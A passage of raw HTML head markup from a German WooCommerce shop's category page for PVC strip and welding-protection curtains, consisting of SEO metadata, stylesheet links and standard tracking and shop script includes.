

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweisserschutz/schweisserschutz-300-2mm-streifen-schweisserschutz/
body_size: 41137
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta name="nitro-verify" content="nitro-64628a20bdb24fb203c1c428abccb500b76511294a117">
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.pvcstreifen-vorhang.de/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="https://www.pvcstreifen-vorhang.de/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="https://www.pvcstreifen-vorhang.de/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "fl-page-content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Streifenvorhang - PVC Streifen Shop</title>
	<link rel="canonical" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Streifenvorhang - PVC Streifen Shop" />
	<meta property="og:url" content="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/" />
	<meta property="og:site_name" content="PVC Streifen Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/","url":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/","name":"Streifenvorhang - PVC Streifen Shop","isPartOf":{"@id":"https://www.pvcstreifen-vorhang.de/#website"},"primaryImageOfPage":{"@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/#primaryimage"},"image":{"@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/#primaryimage"},"thumbnailUrl":"https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo.jpg","breadcrumb":{"@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/#primaryimage","url":"https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo.jpg","contentUrl":"https://www.pvcstreifen-vorhang.de/wp-content/uploads/2023/02/schwei__erschutz_01_hero_bild_mitlogo.jpg","width":2500,"height":2500,"caption":"Schweißerschutzvorhang"},{"@type":"BreadcrumbList","@id":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.pvcstreifen-vorhang.de/"},{"@type":"ListItem","position":2,"name":"Produkte","item":"https://www.pvcstreifen-vorhang.de/produkte/"},{"@type":"ListItem","position":3,"name":"Schweißvorhang","item":"https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/"},{"@type":"ListItem","position":4,"name":"Streifenvorhang"}]},{"@type":"WebSite","@id":"https://www.pvcstreifen-vorhang.de/#website","url":"https://www.pvcstreifen-vorhang.de/","name":"PVC Streifen Shop","description":"PVC Streifen günstig kaufen – Streifenvorhang und Lamellenvorhang","publisher":{"@id":"https://www.pvcstreifen-vorhang.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pvcstreifen-vorhang.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.pvcstreifen-vorhang.de/#organization","name":"PVC Streifen Shop","url":"https://www.pvcstreifen-vorhang.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.pvcstreifen-vorhang.de/#/schema/logo/image/","url":"https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/03/PVC-Streifen-Vorhang-Logo-1.png","contentUrl":"https://www.pvcstreifen-vorhang.de/wp-content/uploads/2021/03/PVC-Streifen-Vorhang-Logo-1.png","width":300,"height":301,"caption":"PVC Streifen Shop"},"image":{"@id":"https://www.pvcstreifen-vorhang.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//t.adcell.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//www.pvcstreifen-vorhang.de' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PVC Streifen Shop &raquo; Feed" href="https://www.pvcstreifen-vorhang.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PVC Streifen Shop &raquo; Kommentar-Feed" href="https://www.pvcstreifen-vorhang.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PVC Streifen Shop &raquo; Streifenvorhang Kategorie Feed" href="https://www.pvcstreifen-vorhang.de/produkt-kategorie/schweissvorhang/schweisserschutz-300-2mm-streifen-schweisserschutz/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pvcstreifen-vorhang.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.pvcstreifen-vorhang.de/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.pvcstreifen-vorhang.de/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.pvcstreifen-vorhang.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.pvcstreifen-vorhang.de/wp-content/uploads/font-awesome/v6.4.0/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-494e948226d36574103da04ef3aae8ae-css' href='https://www.pvcstreifen-vorhang.de/wp-content/uploads/bb-plugin/cache/494e948226d36574103da04ef3aae8ae-layout-bundle.css?ver=2.8.6.2-1.2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.pvcstreifen-vorhang.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.5-17' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=3.19.10' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-minimal-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/ubermenu/assets/css/skins/minimal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.pvcstreifen-vorhang.de/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.pvcstreifen-vorhang.de/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.pvcstreifen-vorhang.de/wp-content/uploads/bb-theme/skin-695a585001cf3.css?ver=1.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-303d00934bfb8f079c371dc49b0ffa69-css' href='//fonts.googleapis.com/css?family=Dosis%3A700%2C300%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.pvcstreifen-vorhang.de/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://t.adcell.com/js/trad.js?s=wordpress&amp;sv=6.8.3&amp;v=1.0.21&amp;cv=1769268330&amp;ver=1.0.21" id="roleWcAdcellTrackingAllPages-js"></script>
<script type="text/javascript" id="roleWcAdcellTrackingAllPages-js-after">
/* <![CDATA[ */
Adcell.Tracking.track();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.pvcstreifen-vorhang.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/business-reviews-bundle/assets/js/public-main.js?ver=1.9.3" id="brb-public-main-js-js"></script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8dcf787a541051354f75edb4a512a40e","fragment_name":"wc_fragments_8dcf787a541051354f75edb4a512a40e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pvcstreifen-vorhang.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-gzd-unit-price-observer-queue-js-extra">
/* <![CDATA[ */
